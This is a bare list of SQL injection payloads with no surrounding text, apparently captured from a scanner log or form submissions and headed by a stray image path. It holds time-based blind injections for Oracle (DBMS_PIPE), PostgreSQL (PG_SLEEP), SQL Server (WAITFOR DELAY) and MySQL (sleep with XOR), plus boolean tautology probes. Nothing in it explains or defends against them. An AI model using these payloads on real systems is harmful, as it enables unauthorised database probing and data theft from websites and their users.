
- @@m2woS
- 1'"
- 20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
- 20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1